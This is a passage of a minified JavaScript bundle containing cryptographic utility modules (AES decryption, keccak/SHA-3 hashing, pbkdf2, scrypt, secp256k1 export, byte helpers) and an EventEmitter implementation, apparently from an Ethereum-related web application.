e=0;e<16;e++)i[e]^=16^r[e];return(await c(i,t,r,n)).slice(0,16)}(e,t,r,n);e=(0,i.concatBytes)(e,o)}const l=await o.web.subtle.decrypt(d,s,e),h=new Uint8Array(l);if("aes-cbc"===d.name){const o=await c(h,t,r,n);if(!(0,i.equalsBytes)(o,e))throw new Error("AES: wrong padding")}return h}if(o.node){const s=o.node.createDecipheriv(n,t,r);return s.setAutoPadding(u),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}},9204:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(100),i=r(1545);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},5711:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Sync=t.pbkdf2=void 0;const n=r(134),i=r(5820),o=r(7769),s=r(1545);t.pbkdf2=async function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2Async)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})},t.pbkdf2Sync=function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})}},3301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptSync=t.scrypt=void 0;const n=r(5400),i=r(1545);t.scrypt=async function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scryptAsync)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})},t.scryptSync=function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scrypt)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})}},9164:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.secp256k1=void 0;var n=r(8019);Object.defineProperty(t,"secp256k1",{enumerable:!0,get:function(){return n.secp256k1}})},1545:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8864)),o=r(1014),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(1014);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},8525:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},310:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},4849:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},1251:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8525),i=r(310),o=r(6367),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},6367:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(4849);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(1251),i=r(3096);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},6442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandomBytes=t.getRandomBytesSync=void 0;const n=r(6367);t.getRandomBytesSync=function(e){return(0,n.randomBytes)(e)},t.getRandomBytes=async function(e){return(0,n.randomBytes)(e)}},3096:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8525)),o=r(6367),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(6367);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},2380:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r="~";function n(){}function i(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,n,o,s){if("function"!=typeof n)throw new TypeError("The listener must be a function");var a=new i(n,o||e,s),c=r?r+t:t;return e._events[c]?e._events[c].fn?e._events[c]=[e._events[c],a]:e._events[c].push(a):(e._events[c]=a,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function a(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(r=!1)),a.prototype.eventNames=function(){var e,n,i=[];if(0===this._eventsCount)return i;for(n in e=this._events)t.call(e,n)&&i.push(r?n.slice(1):n);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},a.prototype.listeners=function(e){var t=r?r+e:e,n=this._events[t];if(!n)return[];if(n.fn)return[n.fn];for(var i=0,o=n.length,s=new Array(o);i<o;i++)s[i]=n[i].fn;return s},a.prototype.listenerCount=function(e){var t=r?r+e:e,n=this._events[t];return n?n.fn?1:n.length:0},a.prototype.emit=function(e,t,n,i,o,s){var a=r?r+e:e;if(!this._events[a])return!1;var c,u,d=this._events[a],l=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),l){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,n),!0;case 4:return d.fn.call(d.context,t,n,i),!0;case 5:return d.fn.call(d.context,t,n,i,o),!0;case 6:return d.fn.call(d.context,t,n,i,o,s),!0}for(u=1,c=new Array(l-1);u<l;u++)c[u-1]=arguments[u];d.fn.apply(d.context,c)}else{var h,f=d.length;for(u=0;u<f;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),l){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,n);break;case 4:d[u].fn.call(d[u].context,t,n,i);break;default:if(!c)for(h=1,c=new Array(l-1);h<l;h++)c[h-1]=arguments[h];d[u].fn.apply(d[u].context,c)}}return!0},a.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},a.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},a.prototype.removeListener=function(e,t,n,i){var o=r?r+e:e;if(!this._events[o])return this;if(!t)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==t||i&&!a.once||n&&a.context!==n||s(this,o);else{for(var c=0,u=[],d=a.length;c<d;c++)(a[c].fn!==t||i&&!a[c].once||n&&a[c].context!==n)&&u.push(a[c]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new n,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=r,a.EventEmitter=a,e.exports=a},1380:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},633:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},326:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},6568:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(1380),i=r(633),o=r(3146),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},3146:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(326);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return 